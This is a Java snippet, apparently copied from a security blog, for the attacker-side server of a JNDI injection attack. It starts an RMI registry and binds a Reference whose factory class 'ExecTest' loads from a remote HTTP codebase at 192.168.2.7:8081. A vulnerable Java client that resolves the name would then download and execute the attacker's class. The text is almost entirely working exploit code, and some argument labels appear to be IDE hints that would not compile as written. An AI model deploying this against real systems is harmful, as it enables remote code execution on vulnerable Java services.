 public class Server {
public static void main(String[] args){
try{
Registry registry = LocateRegistry.createRegistry( port: 1099);
Reference aa = new Reference( className: "ExecTest", factory: "ExecTest", factoryLocation: "http://192.168.2.7:8081");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(aa);
System.out.println("Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/aa'");
registry.bind( name: "aa",referenceWrapper);
}catch (Exception e){
e.printStackTrace();
}
}
AaronLuo's Blog from byAaronluo.github.io